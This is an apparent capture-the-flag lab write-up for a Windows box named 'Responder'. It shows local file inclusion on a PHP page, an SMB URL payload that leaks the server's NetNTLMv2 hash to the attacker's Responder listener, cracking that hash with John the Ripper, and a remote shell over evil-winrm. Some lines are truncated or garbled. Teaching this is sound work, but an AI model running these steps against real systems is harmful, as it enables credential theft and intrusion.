# **Responder Write-up**

Prepared by: dotguy

### Introduction

Windows is the most predominant operating system in today's world because of its easy-to-use GUI accessibility. About 85% of the market share has become a critical OS to attack. Furthermore, most organizations use Active Directory to set up their Windows domain networks. Microsoft employs NTLM (New Technology LAN Manager) & Kerberos for authentication services. Despite known vulnerabilities, NTLM remains widely deployed even on new systems to maintain compatibility with legacy clients and servers.

This lab focuses on how a File Inclusion vulnerability on a webpage being served on a windows machine can be exploited to collect the NetNTLMv2 challenge of the user that is running the web server. We will use a utility called Responder to capture a NetNTLMv2 hash and later use a utility known as john the ripper to test millions of potential passwords to see if they match the one used to create the hash. We will also be taking a deeper look at the working process of NTLM authentication and how the Responder utility captures the challenge. We believe that it's crucial to understand the under the hood workings of a tool or a framework as it strengthens the foundation of one's understanding, which aids in the real world exploit scenarios that one might face, which do not appear to be vulnerable at the first look. Let's dive straight into it.

### Enumeration

We will begin by scanning the host for any open ports and running services with a Nmap scan. We will be using the following flags for the scan:

-v : Increase the verbosity level (basically output more info)
-p- : This flag scans for all TCP ports ranging from 0-65535
-sV : Attempts to determine the version of the service running on a port
-sC : Scan with default NSE scripts
--min-rate : This is used to specify the minimum number of packets Nmap should send per second; it speeds up the scan as the number goes higher

nmap -v -p- --min-rate 5000 -sV -sC 10.129.136.91



How does Nmap determine the service running on the port?

Nmap uses a port-services database of well-known services in order to determine the service running on a particular port. It later also sends some service-specific requests to that port to determine the service version & any additional information about it.

Thus, Nmap is mostly but not always correct about the service info for a particular port.

According to the results of the Nmap scan, the machine is using Windows as its operating system and is running an Apache webserver on port 80 along with WinRM on port 5985.

Nmap also identified the services running on port 5040 as unknown & on port 7680 as pando-pub, which is a kind of file transfer service.

**Windows Remote Management**, or WinRM, is a Windows-native built-in remote management protocol that basically uses Simple Object Access Protocol to interact with remote computers and servers, as well as Operating Systems and applications. WinRM allows the user to :

- $\rightarrow$  Remotely communicate and interface with hosts
- $\rightarrow$  Execute commands remotely on systems that are not local to you but are network accessible.
- $\rightarrow$  Monitor, manage and configure servers, operating systems and client machines from a remote location.

As a pentester, this means that if we can find credentials (typically username and password) for a user who has remote management privileges, we can potentially get a PowerShell shell on the host.

### Website Enumeration

On opening Firefox and putting http://[target ip], the browser returns a message about being unable to find that site. Looking in the URL bar, it now shows http://unika.htb. The website has redirected the browser to a new URL, and your host doesn't know how to find unika.htb. This webserver is employing name-based Virtual Hosting for serving the requests. Name-Based Virtual hosting is a method for hosting multiple domain names (with separate handling of each name) on a single server. This allows one server to share its resources, such as memory and processor cycles, without requiring all the services to be used by the same hostname.

The web server checks the domain name provided in the Host header field of the HTTP request and sends a response according to that.

The /etc/hosts file is used to resolve a hostname into an IP address & thus we will need to add an entry in the /etc/hosts file for this domain to enable the browser to resolve the address for unika.htb.

Entry in the /etc/hosts file:

```
echo "10.129.136.91 unika.htb" | sudo tee -a /etc/hosts
```

Adding this entry in the /etc/hosts file will enable the browser to resolve the hostname unika.htb to the corresponding IP address & thus make the browser include the HTTP header Host: unika.htb in every HTTP request that the browser sends to this IP address, which will make the server respond with the webpage for unika.htb.

On accessing the web page we are presented with a web designing business landing page.



Checking the site out, we see nothing of particular interest. Although, we notice a language selection option on the navbar EN and changing the option to FR takes us to a French version of the website.



Noticing the URL, we can see that the french.html page is being loaded by the page parameter, which may potentially be vulnerable to a Local File Inclusion (LFI) vulnerability if the page input is not sanitized.

### **File Inclusion Vulnerability**

Dynamic websites include HTML pages on the fly using information from the HTTP request to include GET and POST parameters, cookies, and other variables. It is common for a page to "include" another page based on some of these parameters.

♀ LFI or Local File Inclusion occurs when an attacker is able to get a website to include a file that was not intended to be an option for this application. A common example is when an application uses the path to a file as input. If the application treats this input as trusted, and the required sanitary checks are not performed on this input, then the attacker can exploit it by using the .../ string in the inputted file name and eventually view sensitive files in the local file system. In some limited cases, an LFI can lead to code execution as well.

**P** RFI or Remote File Inclusion is similar to LFI but in this case it is possible for an attacker to load a remote file on the host using protocols like HTTP, FTP etc.

We test the page parameter to see if we can include files on the target system in the server response. We will test with some commonly known files that will have the same name across networks, Windows domains, and systems which can be found <u>here</u>. One of the most common files that a penetration tester might attempt to access on a Windows machine to verify LFI is the hosts file,

WINDOWS\System32\drivers\etc\hosts (this file aids in the local translation of host names to IP addresses). The .../ string is used to traverse back a directory, one at a time. Thus multiple .../ strings are included in the URL so that the file handler on the server traverses back to the base directory i.e. C:\.



# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS the used by Microsoft TCP/IP for Windows. # # This the contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should be be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost

Great, LFI is possible as we can view the contents of the C:\windows\system32\drivers\etc\hosts file in the response.

The file inclusion, in this case, was made possible because in the backend the include() method of PHP is being used to process the URL parameter page for serving a different webpage for different languages. And because no proper sanitization is being done on this page parameter, we were able to pass malicious input and therefore view the internal system files.

#### What is the include() method in PHP?

The include statement takes all the text/code/markup that exists in the specified file and loads it into the memory, making it available for use.

For example:

A more detailed explanation about the include() method of PHP can be found <u>here</u>.

## **Responder Challenge Capture**

We know that this web page is vulnerable to the file inclusion vulnerability and is being served on a Windows machine. Thus, there exists a potential for including a file on our attacker workstation. If we select a protocol like SMB, Windows will try to authenticate to our machine, and we can capture the NetNTLMv2.

#### igwedge What is NTLM (New Technology Lan Manager)?

NTLM is a collection of authentication protocols created by Microsoft. It is a challenge-response authentication protocol used to authenticate a client to a resource on an Active Directory domain.

It is a type of single sign-on (SSO) because it allows the user to provide the underlying authentication factor only once, at login.

The NTLM authentication process is done in the following way :

- 1. The client sends the user name and domain name to the server.
- 2. The server generates a random character string, referred to as the challenge.
- 3. The client encrypts the challenge with the NTLM hash of the user password and sends it back to the server.
- 4. The server retrieves the user password (or equivilent).
- 5. The server uses the hash value retrieved from the security account database to encrypt the challenge string. The value is then compared to the value received from the client. If the values match, the client is authenticated.

A more detailed explanation of the working of NTLM authentication can be found <u>here</u>.

#### **PNTLM vs NTHash vs NetNTMLv2**

The terminology around NTLM authentication is messy, and even pros misuse it from time to time, so let's get some key terms defined:

- A hash function is a one way function that takes any amount of data and returns a fixed size value. Typically, the result is referred to as a hash, digest, or fingerprint. They are used for storing passwords more securely, as there's no way to convert the hash directly back to the original data (though there are attacks to attempt to recover passwords from hashes, as we'll see later). So a server can store a hash of your password, and when you submit your password to the site, it hashes your input, and compares the result to the hash in the database, and if they match, it knows you supplied the correct password.
- An **NTHash** is the output of the algorithm used to store passwords on Windows systems in the SAM database and on domain controllers. An NTHash is often referred to as an NTLM hash or even just an NTLM, which is very misleading / confusing.
- When the NTLM protocol wants to do authentication over the network, it uses a challenge / response model as described above. A NetNTLMv2 challenge / response is a string specifically formatted to include the challenge and response. This is often referred to as a NetNTLMv2 hash, but it's not actually a hash. Still, it is regularly referred to as a hash because we attack it in the same manner. You'll see NetNTLMv2 objects referred to as NTLMv2, or even confusingly as NTLM.

### **Using Responder**

In the PHP configuration file php.ini, "allow\_url\_include" wrapper is set to "Off" by default, indicating that PHP does not load remote HTTP or FTP URLs to prevent remote file inclusion attacks. However, even if allow\_url\_include and allow\_url\_fopen are set to "Off", PHP will not prevent the loading of SMB URLs. In our case, we can misuse this functionality to steal the NTLM hash.

Now, using the example from <u>this link</u> we can attempt to load a SMB URL, and in that process, we can capture the hashes from the target using <u>Responder</u>.

#### P How does Responder work?

Responder can do many different kinds of attacks, but for this scenario, it will set up a malicious SMB server. When the target machine attempts to perform the NTLM authentication to that server, Responder sends a challenge back for the server to encrypt with the user's password. When the server responds, Responder will use the challenge and the encrypted response to generate the NetNTLMv2. While we can't reverse the NetNTLMv2, we can try many different common passwords to see if any generate the same challenge response, and if we find one, we know that is the password. This is often referred to as hash cracking, which we'll do with a program called John The Ripper.

To start with, we clone the Responder repository to our local machine.

```
git pull https://github.com/lgandx/Responder
```

Verify that the Responder.conf is set to listen for SMB requests.

```
cat Responder.conf
[Responder Core]
; Server to start
SQL = On
SMB = On
<SNIP>
```

With the configuration file ready, we can proceed to start Responder with python3, passing in the interface to listen on using the -I flag:

```
sudo python3 Responder.py -I tun0
```



With the Responder server ready, we tell the server to include a resource from our SMB server by setting the page parameter as follows via the web browser.

http://unika.htb/?page=//10.10.14.25/somefile

In this case, because we have the freedom to specify the address for the SMB share, we specify the IP address of our attacking machine. Now the server tries to load the resource from our SMB server, and Responder captures enough of that to get the NetNTLMv2.

**Note**: Make sure to add <a href="http://">http://</a> in the address as some browsers might opt for a Google search instead of navigating to the appropriate page.

After sending our payload through the web browser we get an error about not being able to load the requested file.



Warning: include(\\10.10.14.25\WHATEVER): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11

 $\label{eq:warning:include(): Failed opening '//10.10.14.25 / whatever' for inclusion (include_path='\arnothermathtarrow php\PEAR') in C:\arnothermathtarrow php\PEAR') in C:$ 

But on checking our listening Responder server we can see we have a NetNTLMv for the Administrator user.



The NetNTLMv2 includes both the challenge (random text) and the encrypted response.

### **Hash Cracking**

We can dump the hash into a file and attempt to crack it with john, which is a password hash cracking utility.

```
echo "Administrator::DESKTOP-
```

We pass the hash file to john and crack the password for the Administrator account. The hash type is automatically identified by the john command-line tool.

-w : wordlist to use for cracking the hash

john -w=/usr/share/wordlists/rockyou.txt hash.txt



john will try each password from the given password list, encrypting the challenge with that password. If the result matches the response, then it knows it found the correct password. In this case, the password of the Administrator account has been successfully cracked.

password : badminton

# WinRM

We'll connect to the WinRM service on the target and try to get a session. Because PowerShell isn't installed on Linux by default, we'll use a tool called <u>Evil-WinRM</u> which is made for this kind of scenario.

```
evil-winrm -i 10.129.136.91 -u administrator -p badminton
```



We can find the flag under C:\Users\mike\Desktop\flag.txt.

| *Evil-WinRM* PS C:\Users\Administrator\Documents> dir |                   |        |          |
|-------------------------------------------------------|-------------------|--------|----------|
| Directory: C:\users\mike\desktop                      |                   |        |          |
| Mode                                                  | LastWriteTime     | Length | Name     |
| <br>-a                                                | 3/10/2022 4:50 AM | 32     | flag.txt |

